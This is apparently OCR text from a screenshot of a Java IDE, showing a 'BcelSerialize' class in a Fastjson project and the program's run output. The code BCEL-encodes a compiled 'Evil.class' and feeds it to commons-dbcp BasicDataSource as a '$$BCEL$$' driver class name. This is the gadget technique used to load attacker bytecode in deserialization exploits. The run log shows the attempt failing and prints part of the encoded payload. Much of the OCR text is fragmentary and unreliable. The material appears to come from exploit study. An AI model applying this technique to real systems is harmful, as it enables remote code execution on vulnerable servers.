 计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
F Fa
BcelSerialize
Project
BcelSerialize.java BasicDataSource.java Connection.java BasicManagedDataSource.java BasicManagedDataSource.class App
6 2
6
7 import java.io.*;
8 import java.sql.SQLException;
9
10 public class BcelSerialize {
11 public static void main(String[] args) throws IOException, ClassNotFoundException, InstantiationException, IllegalAccessException, SQ
12 ClassLoader classLoader = new ClassLoader();
13 byte[] bytes = fileConvertToByteArray(new File( pathname: "D:\\Java\\javaproject\\Fastjson\\src\\main\\java\\org\\example\\Evil.cl
14 String encode = Utility.encode(bytes, compress: true);
15 // classLoader.loadClass("$$BCEL$$"+encode).newInstance();
16
17 BasicDataSource basicDataSource = new BasicDataSource();
18 basicDataSource.setDriverClassName("$$BCEL$$"+encode);
19 basicDataSource.setDriverClassLoader(classLoader);
20 basicDataSource.getConnection();
21
22 }
23 //将文件转为字节码数组
24 /**
25 * 把一个文件转化为byte字节数组。
26 *
Fastj
.id
src
ta
.g
po
Exter
<
Run BcelSerialize
D:\Java\jdk1.8.0_141\bin\java.exe ...
Exception in thread "main" java.sql.SQLException Create breakpoint : Cannot create JDBC driver of class '$$BCEL$$$l$8b$I$A$A$A$A$A$A$AeQ$3dO$CA$Q$7d$L$c8r$e7$a9$f8$B$o$7ek$nXx$8d$j$c4$c6$60$p$7eD$88$c6r
at org.example.BcelSerialize.main(BcelSerialize.java:20)
Caused by: java.lang.ClassCastException Create breakpoint : $$BCEL$$$l$8b$I$A$A$A$A$A$A$AeQ$3dO$CA$Q$7d$L$c8r$e7$a9$f8$B$o$7ek$nXx$8d$j$c4$c6$60$p$7eD$88$c6rY7$b8x$dc$91$f3P$fe$91$b5$8d$gM$b4$f7G$Zg$_$G
... 3 more
Process finished with exit code 1
Fastjson > src > main > java > org > example > BcelSerialize > main
20:41
上传: 0.47 KB/s 下载: 0.58 KB/s
CPU: 24 % 内存: 34 %